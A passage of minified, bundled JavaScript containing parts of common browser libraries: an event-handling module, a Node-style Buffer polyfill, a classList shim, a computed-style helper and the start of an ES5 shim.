C(e,r||t,function(t){A.call(e,t,r)},A,null,null,!0)),r&&null==e["_on"+r]&&(e["_on"+r]=0),o.target.attachEvent("on"+o.eventType,o.handler)):(o=M.get(e,r||t,A,!0)[0],o&&(o.target.detachEvent("on"+o.eventType,o.handler),M.del(o)))},I=function(e,t,n,r,o){return function(){r.apply(this,arguments),e(t,n,o)}},D=function(e,t,n,r){var o,i,s=t&&t.replace(a,""),u=M.get(e,s,null,!1),l={};for(o=0,i=u.length;i>o;o++)n&&u[o].original!==n||!u[o].inNamespaces(r)||(M.del(u[o]),!l[u[o].eventType]&&u[o][d]&&(l[u[o].eventType]={t:u[o].eventType,c:u[o].type}));for(o in l)M.has(e,l[o].t,null,!1)||j(e,l[o].t,!1,l[o].c)},L=function(e,t){var r=function(t,r){for(var o,i=v(e)?n(e,r):e;t&&t!==r;t=t.parentNode)for(o=i.length;o--;)if(i[o]===t)return t},o=function(e){var n=r(e.target,this);n&&t.apply(n,arguments)};return o.__beanDel={ft:r,selector:e},o},S=f?function(e,t,n){var o=l.createEvent(e?"HTMLEvents":"UIEvents");o[e?"initEvent":"initUIEvent"](t,!0,!0,r,1),n.dispatchEvent(o)}:function(e,t,n){n=T(n,e),e?n.fireEvent("on"+t,l.createEventObject()):n["_on"+t]++},k=function(e,t,n){var r,o,s,u,l=v(t);if(l&&t.indexOf(" ")>0){for(t=g(t),u=t.length;u--;)k(e,t[u],n);return e}if(o=l&&t.replace(a,""),o&&E[o]&&(o=E[o].base),!t||l)(s=l&&t.replace(i,""))&&(s=g(s,".")),D(e,o,n,s);else if(m(t))D(e,null,t);else for(r in t)t.hasOwnProperty(r)&&k(e,r,t[r]);return e},P=function(e,t,r,o){var s,u,l,c,f,v,y;{if(void 0!==r||"object"!=typeof t){for(m(r)?(f=h.call(arguments,3),o=s=r):(s=o,f=h.call(arguments,4),o=L(r,s,n)),l=g(t),this===p&&(o=I(k,e,t,o,s)),c=l.length;c--;)y=M.put(v=new C(e,l[c].replace(a,""),o,s,g(l[c].replace(i,""),"."),f,!1)),v[d]&&y&&j(e,v.eventType,!0,v.customType);return e}for(u in t)t.hasOwnProperty(u)&&P.call(this,e,u,t[u])}},O=function(e,t,n,r){return P.apply(null,v(n)?[e,n,t,r].concat(arguments.length>3?h.call(arguments,5):[]):h.call(arguments))},z=function(){return P.apply(p,arguments)},U=function(e,t,n){var r,o,s,u,l,c=g(t);for(r=c.length;r--;)if(t=c[r].replace(a,""),(u=c[r].replace(i,""))&&(u=g(u,".")),u||n||!e[d])for(l=M.get(e,t,null,!1),n=[!1].concat(n),o=0,s=l.length;s>o;o++)l[o].inNamespaces(u)&&l[o].handler.apply(e,n);else S(w[t],t,e);return e},R=function(e,t,n){for(var r,o,i=M.get(t,n,null,!1),a=i.length,s=0;a>s;s++)i[s].original&&(r=[e,i[s].type],(o=i[s].handler.__beanDel)&&r.push(o.selector),r.push(i[s].original),P.apply(null,r));return e},Y={on:P,add:O,one:z,off:k,remove:k,clone:R,fire:U,Event:x,setSelectorEngine:N,noConflict:function(){return t[e]=o,this}};if(r.attachEvent){var _=function(){var e,t=M.entries();for(e in t)t[e].type&&"unload"!==t[e].type&&k(t[e].element,t[e].type);r.detachEvent("onunload",_),r.CollectGarbage&&r.CollectGarbage()};r.attachEvent("onunload",_)}return N(),Y})},{}],32:[function(e,t,n){(function(t){"use strict";function r(){try{var e=new Uint8Array(1);return e.__proto__={__proto__:Uint8Array.prototype,foo:function(){return 42}},42===e.foo()&&"function"==typeof e.subarray&&0===e.subarray(1,1).byteLength}catch(t){return!1}}function o(){return a.TYPED_ARRAY_SUPPORT?2147483647:1073741823}function i(e,t){if(o()<t)throw new RangeError("Invalid typed array length");return a.TYPED_ARRAY_SUPPORT?(e=new Uint8Array(t),e.__proto__=a.prototype):(null===e&&(e=new a(t)),e.length=t),e}function a(e,t,n){if(!(a.TYPED_ARRAY_SUPPORT||this instanceof a))return new a(e,t,n);if("number"==typeof e){if("string"==typeof t)throw new Error("If encoding is specified then the first argument must be a string");return c(this,e)}return s(this,e,t,n)}function s(e,t,n,r){if("number"==typeof t)throw new TypeError('"value" argument must not be a number');return"undefined"!=typeof ArrayBuffer&&t instanceof ArrayBuffer?p(e,t,n,r):"string"==typeof t?f(e,t,n):h(e,t)}function u(e){if("number"!=typeof e)throw new TypeError('"size" argument must be a number');if(0>e)throw new RangeError('"size" argument must not be negative')}function l(e,t,n,r){return u(t),0>=t?i(e,t):void 0!==n?"string"==typeof r?i(e,t).fill(n,r):i(e,t).fill(n):i(e,t)}function c(e,t){if(u(t),e=i(e,0>t?0:0|g(t)),!a.TYPED_ARRAY_SUPPORT)for(var n=0;t>n;++n)e[n]=0;return e}function f(e,t,n){if(("string"!=typeof n||""===n)&&(n="utf8"),!a.isEncoding(n))throw new TypeError('"encoding" must be a valid string encoding');var r=0|m(t,n);e=i(e,r);var o=e.write(t,n);return o!==r&&(e=e.slice(0,o)),e}function d(e,t){var n=t.length<0?0:0|g(t.length);e=i(e,n);for(var r=0;n>r;r+=1)e[r]=255&t[r];return e}function p(e,t,n,r){if(t.byteLength,0>n||t.byteLength<n)throw new RangeError("'offset' is out of bounds");if(t.byteLength<n+(r||0))throw new RangeError("'length' is out of bounds");return t=void 0===n&&void 0===r?new Uint8Array(t):void 0===r?new Uint8Array(t,n):new Uint8Array(t,n,r),a.TYPED_ARRAY_SUPPORT?(e=t,e.__proto__=a.prototype):e=d(e,t),e}function h(e,t){if(a.isBuffer(t)){var n=0|g(t.length);return e=i(e,n),0===e.length?e:(t.copy(e,0,0,n),e)}if(t){if("undefined"!=typeof ArrayBuffer&&t.buffer instanceof ArrayBuffer||"length"in t)return"number"!=typeof t.length||J(t.length)?i(e,0):d(e,t);if("Buffer"===t.type&&$(t.data))return d(e,t.data)}throw new TypeError("First argument must be a string, Buffer, ArrayBuffer, Array, or array-like object.")}function g(e){if(e>=o())throw new RangeError("Attempt to allocate Buffer larger than maximum size: 0x"+o().toString(16)+" bytes");return 0|e}function v(e){return+e!=e&&(e=0),a.alloc(+e)}function m(e,t){if(a.isBuffer(e))return e.length;if("undefined"!=typeof ArrayBuffer&&"function"==typeof ArrayBuffer.isView&&(ArrayBuffer.isView(e)||e instanceof ArrayBuffer))return e.byteLength;"string"!=typeof e&&(e=""+e);var n=e.length;if(0===n)return 0;for(var r=!1;;)switch(t){case"ascii":case"latin1":case"binary":return n;case"utf8":case"utf-8":case void 0:return H(e).length;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return 2*n;case"hex":return n>>>1;case"base64":return W(e).length;default:if(r)return H(e).length;t=(""+t).toLowerCase(),r=!0}}function y(e,t,n){var r=!1;if((void 0===t||0>t)&&(t=0),t>this.length)return"";if((void 0===n||n>this.length)&&(n=this.length),0>=n)return"";if(n>>>=0,t>>>=0,t>=n)return"";for(e||(e="utf8");;)switch(e){case"hex":return k(this,t,n);case"utf8":case"utf-8":return I(this,t,n);case"ascii":return L(this,t,n);case"latin1":case"binary":return S(this,t,n);case"base64":return j(this,t,n);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return P(this,t,n);default:if(r)throw new TypeError("Unknown encoding: "+e);e=(e+"").toLowerCase(),r=!0}}function b(e,t,n){var r=e[t];e[t]=e[n],e[n]=r}function w(e,t,n,r,o){if(0===e.length)return-1;if("string"==typeof n?(r=n,n=0):n>2147483647?n=2147483647:-2147483648>n&&(n=-2147483648),n=+n,isNaN(n)&&(n=o?0:e.length-1),0>n&&(n=e.length+n),n>=e.length){if(o)return-1;n=e.length-1}else if(0>n){if(!o)return-1;n=0}if("string"==typeof t&&(t=a.from(t,r)),a.isBuffer(t))return 0===t.length?-1:E(e,t,n,r,o);if("number"==typeof t)return t=255&t,a.TYPED_ARRAY_SUPPORT&&"function"==typeof Uint8Array.prototype.indexOf?o?Uint8Array.prototype.indexOf.call(e,t,n):Uint8Array.prototype.lastIndexOf.call(e,t,n):E(e,[t],n,r,o);throw new TypeError("val must be string, number or Buffer")}function E(e,t,n,r,o){function i(e,t){return 1===a?e[t]:e.readUInt16BE(t*a)}var a=1,s=e.length,u=t.length;if(void 0!==r&&(r=String(r).toLowerCase(),"ucs2"===r||"ucs-2"===r||"utf16le"===r||"utf-16le"===r)){if(e.length<2||t.length<2)return-1;a=2,s/=2,u/=2,n/=2}var l;if(o){var c=-1;for(l=n;s>l;l++)if(i(e,l)===i(t,-1===c?0:l-c)){if(-1===c&&(c=l),l-c+1===u)return c*a}else-1!==c&&(l-=l-c),c=-1}else for(n+u>s&&(n=s-u),l=n;l>=0;l--){for(var f=!0,d=0;u>d;d++)if(i(e,l+d)!==i(t,d)){f=!1;break}if(f)return l}return-1}function x(e,t,n,r){n=Number(n)||0;var o=e.length-n;r?(r=Number(r),r>o&&(r=o)):r=o;var i=t.length;if(i%2!==0)throw new TypeError("Invalid hex string");r>i/2&&(r=i/2);for(var a=0;r>a;++a){var s=parseInt(t.substr(2*a,2),16);if(isNaN(s))return a;e[n+a]=s}return a}function T(e,t,n,r){return Q(H(t,e.length-n),e,n,r)}function C(e,t,n,r){return Q(V(t),e,n,r)}function M(e,t,n,r){return C(e,t,n,r)}function N(e,t,n,r){return Q(W(t),e,n,r)}function A(e,t,n,r){return Q(X(t,e.length-n),e,n,r)}function j(e,t,n){return 0===t&&n===e.length?q.fromByteArray(e):q.fromByteArray(e.slice(t,n))}function I(e,t,n){n=Math.min(e.length,n);for(var r=[],o=t;n>o;){var i=e[o],a=null,s=i>239?4:i>223?3:i>191?2:1;if(n>=o+s){var u,l,c,f;switch(s){case 1:128>i&&(a=i);break;case 2:u=e[o+1],128===(192&u)&&(f=(31&i)<<6|63&u,f>127&&(a=f));break;case 3:u=e[o+1],l=e[o+2],128===(192&u)&&128===(192&l)&&(f=(15&i)<<12|(63&u)<<6|63&l,f>2047&&(55296>f||f>57343)&&(a=f));break;case 4:u=e[o+1],l=e[o+2],c=e[o+3],128===(192&u)&&128===(192&l)&&128===(192&c)&&(f=(15&i)<<18|(63&u)<<12|(63&l)<<6|63&c,f>65535&&1114112>f&&(a=f))}}null===a?(a=65533,s=1):a>65535&&(a-=65536,r.push(a>>>10&1023|55296),a=56320|1023&a),r.push(a),o+=s}return D(r)}function D(e){var t=e.length;if(ee>=t)return String.fromCharCode.apply(String,e);for(var n="",r=0;t>r;)n+=String.fromCharCode.apply(String,e.slice(r,r+=ee));return n}function L(e,t,n){var r="";n=Math.min(e.length,n);for(var o=t;n>o;++o)r+=String.fromCharCode(127&e[o]);return r}function S(e,t,n){var r="";n=Math.min(e.length,n);for(var o=t;n>o;++o)r+=String.fromCharCode(e[o]);return r}function k(e,t,n){var r=e.length;(!t||0>t)&&(t=0),(!n||0>n||n>r)&&(n=r);for(var o="",i=t;n>i;++i)o+=F(e[i]);return o}function P(e,t,n){for(var r=e.slice(t,n),o="",i=0;i<r.length;i+=2)o+=String.fromCharCode(r[i]+256*r[i+1]);return o}function O(e,t,n){if(e%1!==0||0>e)throw new RangeError("offset is not uint");if(e+t>n)throw new RangeError("Trying to access beyond buffer length")}function z(e,t,n,r,o,i){if(!a.isBuffer(e))throw new TypeError('"buffer" argument must be a Buffer instance');if(t>o||i>t)throw new RangeError('"value" argument is out of bounds');if(n+r>e.length)throw new RangeError("Index out of range")}function U(e,t,n,r){0>t&&(t=65535+t+1);for(var o=0,i=Math.min(e.length-n,2);i>o;++o)e[n+o]=(t&255<<8*(r?o:1-o))>>>8*(r?o:1-o)}function R(e,t,n,r){0>t&&(t=4294967295+t+1);for(var o=0,i=Math.min(e.length-n,4);i>o;++o)e[n+o]=t>>>8*(r?o:3-o)&255}function Y(e,t,n,r,o,i){if(n+r>e.length)throw new RangeError("Index out of range");if(0>n)throw new RangeError("Index out of range")}function _(e,t,n,r,o){return o||Y(e,t,n,4,3.4028234663852886e38,-3.4028234663852886e38),K.write(e,t,n,r,23,4),n+4}function G(e,t,n,r,o){return o||Y(e,t,n,8,1.7976931348623157e308,-1.7976931348623157e308),K.write(e,t,n,r,52,8),n+8}function Z(e){if(e=B(e).replace(te,""),e.length<2)return"";for(;e.length%4!==0;)e+="=";return e}function B(e){return e.trim?e.trim():e.replace(/^\s+|\s+$/g,"")}function F(e){return 16>e?"0"+e.toString(16):e.toString(16)}function H(e,t){t=t||1/0;for(var n,r=e.length,o=null,i=[],a=0;r>a;++a){if(n=e.charCodeAt(a),n>55295&&57344>n){if(!o){if(n>56319){(t-=3)>-1&&i.push(239,191,189);continue}if(a+1===r){(t-=3)>-1&&i.push(239,191,189);continue}o=n;continue}if(56320>n){(t-=3)>-1&&i.push(239,191,189),o=n;continue}n=(o-55296<<10|n-56320)+65536}else o&&(t-=3)>-1&&i.push(239,191,189);if(o=null,128>n){if((t-=1)<0)break;i.push(n)}else if(2048>n){if((t-=2)<0)break;i.push(n>>6|192,63&n|128)}else if(65536>n){if((t-=3)<0)break;i.push(n>>12|224,n>>6&63|128,63&n|128)}else{if(!(1114112>n))throw new Error("Invalid code point");if((t-=4)<0)break;i.push(n>>18|240,n>>12&63|128,n>>6&63|128,63&n|128)}}return i}function V(e){for(var t=[],n=0;n<e.length;++n)t.push(255&e.charCodeAt(n));return t}function X(e,t){for(var n,r,o,i=[],a=0;a<e.length&&!((t-=2)<0);++a)n=e.charCodeAt(a),r=n>>8,o=n%256,i.push(o),i.push(r);return i}function W(e){return q.toByteArray(Z(e))}function Q(e,t,n,r){for(var o=0;r>o&&!(o+n>=t.length||o>=e.length);++o)t[o+n]=e[o];return o}function J(e){return e!==e}var q=e("base64-js"),K=e("ieee754"),$=e("isarray");n.Buffer=a,n.SlowBuffer=v,n.INSPECT_MAX_BYTES=50,a.TYPED_ARRAY_SUPPORT=void 0!==t.TYPED_ARRAY_SUPPORT?t.TYPED_ARRAY_SUPPORT:r(),n.kMaxLength=o(),a.poolSize=8192,a._augment=function(e){return e.__proto__=a.prototype,e},a.from=function(e,t,n){return s(null,e,t,n)},a.TYPED_ARRAY_SUPPORT&&(a.prototype.__proto__=Uint8Array.prototype,a.__proto__=Uint8Array,"undefined"!=typeof Symbol&&Symbol.species&&a[Symbol.species]===a&&Object.defineProperty(a,Symbol.species,{value:null,configurable:!0})),a.alloc=function(e,t,n){return l(null,e,t,n)},a.allocUnsafe=function(e){return c(null,e)},a.allocUnsafeSlow=function(e){return c(null,e)},a.isBuffer=function(e){return!(null==e||!e._isBuffer)},a.compare=function(e,t){if(!a.isBuffer(e)||!a.isBuffer(t))throw new TypeError("Arguments must be Buffers");if(e===t)return 0;for(var n=e.length,r=t.length,o=0,i=Math.min(n,r);i>o;++o)if(e[o]!==t[o]){n=e[o],r=t[o];break}return r>n?-1:n>r?1:0},a.isEncoding=function(e){switch(String(e).toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"latin1":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return!0;default:return!1}},a.concat=function(e,t){if(!$(e))throw new TypeError('"list" argument must be an Array of Buffers');if(0===e.length)return a.alloc(0);var n;if(void 0===t)for(t=0,n=0;n<e.length;++n)t+=e[n].length;var r=a.allocUnsafe(t),o=0;for(n=0;n<e.length;++n){var i=e[n];if(!a.isBuffer(i))throw new TypeError('"list" argument must be an Array of Buffers');i.copy(r,o),o+=i.length}return r},a.byteLength=m,a.prototype._isBuffer=!0,a.prototype.swap16=function(){var e=this.length;if(e%2!==0)throw new RangeError("Buffer size must be a multiple of 16-bits");for(var t=0;e>t;t+=2)b(this,t,t+1);return this},a.prototype.swap32=function(){var e=this.length;if(e%4!==0)throw new RangeError("Buffer size must be a multiple of 32-bits");for(var t=0;e>t;t+=4)b(this,t,t+3),b(this,t+1,t+2);return this},a.prototype.swap64=function(){var e=this.length;if(e%8!==0)throw new RangeError("Buffer size must be a multiple of 64-bits");for(var t=0;e>t;t+=8)b(this,t,t+7),b(this,t+1,t+6),b(this,t+2,t+5),b(this,t+3,t+4);return this},a.prototype.toString=function(){var e=0|this.length;return 0===e?"":0===arguments.length?I(this,0,e):y.apply(this,arguments)},a.prototype.equals=function(e){if(!a.isBuffer(e))throw new TypeError("Argument must be a Buffer");return this===e?!0:0===a.compare(this,e)},a.prototype.inspect=function(){var e="",t=n.INSPECT_MAX_BYTES;return this.length>0&&(e=this.toString("hex",0,t).match(/.{2}/g).join(" "),this.length>t&&(e+=" ... ")),"<Buffer "+e+">"},a.prototype.compare=function(e,t,n,r,o){if(!a.isBuffer(e))throw new TypeError("Argument must be a Buffer");if(void 0===t&&(t=0),void 0===n&&(n=e?e.length:0),void 0===r&&(r=0),void 0===o&&(o=this.length),0>t||n>e.length||0>r||o>this.length)throw new RangeError("out of range index");if(r>=o&&t>=n)return 0;if(r>=o)return-1;if(t>=n)return 1;if(t>>>=0,n>>>=0,r>>>=0,o>>>=0,this===e)return 0;for(var i=o-r,s=n-t,u=Math.min(i,s),l=this.slice(r,o),c=e.slice(t,n),f=0;u>f;++f)if(l[f]!==c[f]){i=l[f],s=c[f];break}return s>i?-1:i>s?1:0},a.prototype.includes=function(e,t,n){return-1!==this.indexOf(e,t,n)},a.prototype.indexOf=function(e,t,n){return w(this,e,t,n,!0)},a.prototype.lastIndexOf=function(e,t,n){return w(this,e,t,n,!1)},a.prototype.write=function(e,t,n,r){if(void 0===t)r="utf8",n=this.length,t=0;else if(void 0===n&&"string"==typeof t)r=t,n=this.length,t=0;else{if(!isFinite(t))throw new Error("Buffer.write(string, encoding, offset[, length]) is no longer supported");t=0|t,isFinite(n)?(n=0|n,void 0===r&&(r="utf8")):(r=n,n=void 0)}var o=this.length-t;if((void 0===n||n>o)&&(n=o),e.length>0&&(0>n||0>t)||t>this.length)throw new RangeError("Attempt to write outside buffer bounds");r||(r="utf8");for(var i=!1;;)switch(r){case"hex":return x(this,e,t,n);case"utf8":case"utf-8":return T(this,e,t,n);case"ascii":return C(this,e,t,n);case"latin1":case"binary":return M(this,e,t,n);case"base64":return N(this,e,t,n);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return A(this,e,t,n);default:if(i)throw new TypeError("Unknown encoding: "+r);r=(""+r).toLowerCase(),i=!0}},a.prototype.toJSON=function(){return{type:"Buffer",data:Array.prototype.slice.call(this._arr||this,0)}};var ee=4096;a.prototype.slice=function(e,t){var n=this.length;e=~~e,t=void 0===t?n:~~t,0>e?(e+=n,0>e&&(e=0)):e>n&&(e=n),0>t?(t+=n,0>t&&(t=0)):t>n&&(t=n),e>t&&(t=e);var r;if(a.TYPED_ARRAY_SUPPORT)r=this.subarray(e,t),r.__proto__=a.prototype;else{var o=t-e;r=new a(o,void 0);for(var i=0;o>i;++i)r[i]=this[i+e]}return r},a.prototype.readUIntLE=function(e,t,n){e=0|e,t=0|t,n||O(e,t,this.length);for(var r=this[e],o=1,i=0;++i<t&&(o*=256);)r+=this[e+i]*o;return r},a.prototype.readUIntBE=function(e,t,n){e=0|e,t=0|t,n||O(e,t,this.length);for(var r=this[e+--t],o=1;t>0&&(o*=256);)r+=this[e+--t]*o;return r},a.prototype.readUInt8=function(e,t){return t||O(e,1,this.length),this[e]},a.prototype.readUInt16LE=function(e,t){return t||O(e,2,this.length),this[e]|this[e+1]<<8},a.prototype.readUInt16BE=function(e,t){return t||O(e,2,this.length),this[e]<<8|this[e+1]},a.prototype.readUInt32LE=function(e,t){return t||O(e,4,this.length),(this[e]|this[e+1]<<8|this[e+2]<<16)+16777216*this[e+3]},a.prototype.readUInt32BE=function(e,t){return t||O(e,4,this.length),16777216*this[e]+(this[e+1]<<16|this[e+2]<<8|this[e+3])},a.prototype.readIntLE=function(e,t,n){e=0|e,t=0|t,n||O(e,t,this.length);for(var r=this[e],o=1,i=0;++i<t&&(o*=256);)r+=this[e+i]*o;return o*=128,r>=o&&(r-=Math.pow(2,8*t)),r},a.prototype.readIntBE=function(e,t,n){e=0|e,t=0|t,n||O(e,t,this.length);for(var r=t,o=1,i=this[e+--r];r>0&&(o*=256);)i+=this[e+--r]*o;return o*=128,i>=o&&(i-=Math.pow(2,8*t)),i},a.prototype.readInt8=function(e,t){return t||O(e,1,this.length),128&this[e]?-1*(255-this[e]+1):this[e]},a.prototype.readInt16LE=function(e,t){t||O(e,2,this.length);var n=this[e]|this[e+1]<<8;return 32768&n?4294901760|n:n},a.prototype.readInt16BE=function(e,t){t||O(e,2,this.length);var n=this[e+1]|this[e]<<8;return 32768&n?4294901760|n:n},a.prototype.readInt32LE=function(e,t){return t||O(e,4,this.length),this[e]|this[e+1]<<8|this[e+2]<<16|this[e+3]<<24},a.prototype.readInt32BE=function(e,t){return t||O(e,4,this.length),this[e]<<24|this[e+1]<<16|this[e+2]<<8|this[e+3]},a.prototype.readFloatLE=function(e,t){return t||O(e,4,this.length),K.read(this,e,!0,23,4)},a.prototype.readFloatBE=function(e,t){return t||O(e,4,this.length),K.read(this,e,!1,23,4)},a.prototype.readDoubleLE=function(e,t){return t||O(e,8,this.length),K.read(this,e,!0,52,8)},a.prototype.readDoubleBE=function(e,t){return t||O(e,8,this.length),K.read(this,e,!1,52,8)},a.prototype.writeUIntLE=function(e,t,n,r){if(e=+e,t=0|t,n=0|n,!r){var o=Math.pow(2,8*n)-1;z(this,e,t,n,o,0)}var i=1,a=0;for(this[t]=255&e;++a<n&&(i*=256);)this[t+a]=e/i&255;return t+n},a.prototype.writeUIntBE=function(e,t,n,r){if(e=+e,t=0|t,n=0|n,!r){var o=Math.pow(2,8*n)-1;z(this,e,t,n,o,0)}var i=n-1,a=1;for(this[t+i]=255&e;--i>=0&&(a*=256);)this[t+i]=e/a&255;return t+n},a.prototype.writeUInt8=function(e,t,n){return e=+e,t=0|t,n||z(this,e,t,1,255,0),a.TYPED_ARRAY_SUPPORT||(e=Math.floor(e)),this[t]=255&e,t+1},a.prototype.writeUInt16LE=function(e,t,n){return e=+e,t=0|t,n||z(this,e,t,2,65535,0),a.TYPED_ARRAY_SUPPORT?(this[t]=255&e,this[t+1]=e>>>8):U(this,e,t,!0),t+2},a.prototype.writeUInt16BE=function(e,t,n){return e=+e,t=0|t,n||z(this,e,t,2,65535,0),a.TYPED_ARRAY_SUPPORT?(this[t]=e>>>8,this[t+1]=255&e):U(this,e,t,!1),t+2},a.prototype.writeUInt32LE=function(e,t,n){return e=+e,t=0|t,n||z(this,e,t,4,4294967295,0),a.TYPED_ARRAY_SUPPORT?(this[t+3]=e>>>24,this[t+2]=e>>>16,this[t+1]=e>>>8,this[t]=255&e):R(this,e,t,!0),t+4},a.prototype.writeUInt32BE=function(e,t,n){return e=+e,t=0|t,n||z(this,e,t,4,4294967295,0),a.TYPED_ARRAY_SUPPORT?(this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e):R(this,e,t,!1),t+4},a.prototype.writeIntLE=function(e,t,n,r){if(e=+e,t=0|t,!r){var o=Math.pow(2,8*n-1);z(this,e,t,n,o-1,-o)}var i=0,a=1,s=0;for(this[t]=255&e;++i<n&&(a*=256);)0>e&&0===s&&0!==this[t+i-1]&&(s=1),this[t+i]=(e/a>>0)-s&255;return t+n},a.prototype.writeIntBE=function(e,t,n,r){if(e=+e,t=0|t,!r){var o=Math.pow(2,8*n-1);z(this,e,t,n,o-1,-o)}var i=n-1,a=1,s=0;for(this[t+i]=255&e;--i>=0&&(a*=256);)0>e&&0===s&&0!==this[t+i+1]&&(s=1),this[t+i]=(e/a>>0)-s&255;return t+n},a.prototype.writeInt8=function(e,t,n){return e=+e,t=0|t,n||z(this,e,t,1,127,-128),a.TYPED_ARRAY_SUPPORT||(e=Math.floor(e)),0>e&&(e=255+e+1),this[t]=255&e,t+1},a.prototype.writeInt16LE=function(e,t,n){return e=+e,t=0|t,n||z(this,e,t,2,32767,-32768),a.TYPED_ARRAY_SUPPORT?(this[t]=255&e,this[t+1]=e>>>8):U(this,e,t,!0),t+2},a.prototype.writeInt16BE=function(e,t,n){return e=+e,t=0|t,n||z(this,e,t,2,32767,-32768),a.TYPED_ARRAY_SUPPORT?(this[t]=e>>>8,this[t+1]=255&e):U(this,e,t,!1),t+2},a.prototype.writeInt32LE=function(e,t,n){return e=+e,t=0|t,n||z(this,e,t,4,2147483647,-2147483648),a.TYPED_ARRAY_SUPPORT?(this[t]=255&e,this[t+1]=e>>>8,this[t+2]=e>>>16,this[t+3]=e>>>24):R(this,e,t,!0),t+4},a.prototype.writeInt32BE=function(e,t,n){return e=+e,t=0|t,n||z(this,e,t,4,2147483647,-2147483648),0>e&&(e=4294967295+e+1),a.TYPED_ARRAY_SUPPORT?(this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e):R(this,e,t,!1),t+4},a.prototype.writeFloatLE=function(e,t,n){return _(this,e,t,!0,n)},a.prototype.writeFloatBE=function(e,t,n){return _(this,e,t,!1,n)},a.prototype.writeDoubleLE=function(e,t,n){return G(this,e,t,!0,n)},a.prototype.writeDoubleBE=function(e,t,n){return G(this,e,t,!1,n)},a.prototype.copy=function(e,t,n,r){if(n||(n=0),r||0===r||(r=this.length),t>=e.length&&(t=e.length),t||(t=0),r>0&&n>r&&(r=n),r===n)return 0;if(0===e.length||0===this.length)return 0;if(0>t)throw new RangeError("targetStart out of bounds");if(0>n||n>=this.length)throw new RangeError("sourceStart out of bounds");if(0>r)throw new RangeError("sourceEnd out of bounds");r>this.length&&(r=this.length),e.length-t<r-n&&(r=e.length-t+n);var o,i=r-n;if(this===e&&t>n&&r>t)for(o=i-1;o>=0;--o)e[o+t]=this[o+n];else if(1e3>i||!a.TYPED_ARRAY_SUPPORT)for(o=0;i>o;++o)e[o+t]=this[o+n];else Uint8Array.prototype.set.call(e,this.subarray(n,n+i),t);return i},a.prototype.fill=function(e,t,n,r){if("string"==typeof e){if("string"==typeof t?(r=t,t=0,n=this.length):"string"==typeof n&&(r=n,n=this.length),1===e.length){var o=e.charCodeAt(0);256>o&&(e=o)}if(void 0!==r&&"string"!=typeof r)throw new TypeError("encoding must be a string");if("string"==typeof r&&!a.isEncoding(r))throw new TypeError("Unknown encoding: "+r)}else"number"==typeof e&&(e=255&e);if(0>t||this.length<t||this.length<n)throw new RangeError("Out of range index");if(t>=n)return this;t>>>=0,n=void 0===n?this.length:n>>>0,e||(e=0);var i;if("number"==typeof e)for(i=t;n>i;++i)this[i]=e;else{var s=a.isBuffer(e)?e:H(new a(e,r).toString()),u=s.length;for(i=0;n-t>i;++i)this[i+t]=s[i%u]}return this};var te=/[^+\/0-9A-Za-z-_]/g}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{"base64-js":30,ieee754:37,isarray:40}],33:[function(e,t,n){function r(e){function t(e){var t=c();a(t,e)>-1||(t.push(e),f(t))}function n(e){var t=c(),n=a(t,e);-1!==n&&(t.splice(n,1),f(t))}function r(e){return a(c(),e)>-1}function s(e){return r(e)?(n(e),!1):(t(e),!0)}function u(){return e.className}function l(e){var t=c();return t[e]||null}function c(){var t=e.className;return o(t.split(" "),i)}function f(t){var n=t.length;e.className=t.join(" "),p.length=n;for(var r=0;r<t.length;r++)p[r]=t[r];delete t[n]}var d=e.classList;if(d)return d;var p={add:t,remove:n,contains:r,toggle:s,toString:u,length:0,item:l};return p}function o(e,t){for(var n=[],r=0;r<e.length;r++)t(e[r])&&n.push(e[r]);return n}function i(e){return!!e}var a=e("indexof");t.exports=r},{indexof:38}],34:[function(e,t,n){function r(e,t,n,r){return n=window.getComputedStyle,r=n?n(e):e.currentStyle,r?r[t.replace(/-(\w)/gi,function(e,t){return t.toUpperCase()})]:void 0}t.exports=r},{}],35:[function(t,n,r){!function(t,o){"use strict";"function"==typeof e&&e.amd?e(o):"object"==typeof r?n.exports=o():t.returnExports=o()}(this,function(){var e,t,n=Array,r=n.prototype,o=Object,i=o.prototype,a=Function,s=a.prototype,u=String,l=u.prototype,c=Number,f=c.prototype,d=r.slice,p=r.splice,h=r.push,g=r.unshift,v=r.concat,m=r.join,y=s.call,b=s.apply,w=Math.max,E=Math.min,x=i.toString,T="function"==typeof Symbol&&"symbol"==typeof Symbol.toStringTag,C=Function.prototype.toString,M=/^\s*class /,N=function(e){try{var t=C.call(e),n=t.replace(/\/\/.*\n/g,""),r=n.replace(/\/\*[.\s\S]*\*\//g,""),o=r.replace(/\n/gm," ").replace(/ {2}/g," ");return M.test(o)}catch(i){return!1}},A=function(e){try{return N(e)?!1:(C.call(e),!0)}catch(t){return!1}},j="[object Function]",I="[object GeneratorFunction]",e=function(e){if(!e)return!1;if("function"!=typeof e&&"object"!=typeof e)return!1;if(T)return A(e);if(N(e))return!1;var t=x.call(e);return t===j||t===I},D=RegExp.prototype.exec,L=function(e){try{return D.call(e),!0}catch(t){return!1}},S="[object RegExp]";t=function(e){return"object"!=typeof e?!1:T?L(e):x.call(e)===S};var k,P=String.prototype.valueOf,O=function(e){try{return P.call(e),!0}catch(t){return!1}},z="[object String]";k=function(e){return"string"==typeof e?!0:"object"!=typeof e?!1:T?O(e):x.call(e)===z};var U=o.defineProperty&&function(){try{var e={};o.defineProperty(e,"x",{enumerable:!1,value:e});for(var t in e)return!1;return e.x===e}catch(n){return!1}}(),R=function(e){var t;return t=U?function(e,t,n,r){!r&&t in e||o.defineProperty(e,t,{configurable:!0,enumerable:!1,writable:!0,value:n})}:function(e,t,n,r){!r&&t in e||(e[t]=n)},function(n,r,o){for(var i in r)e.call(r,i)&&t(n,i,r[i],o)}}(i.hasOwnProperty),Y=function(e){var t=typeof e;return null===e||"object"!==t&&"function"!==t},_=c.isNaN||function(e){return e!==e},G={ToInteger:function(e){var t=+e;return _(t)?t=0:0!==t&&t!==1/0&&t!==-(1/0)&&(t=(t>0||-1)*Math.floor(Math.abs(t))),t},ToPrimitive:function(t){var 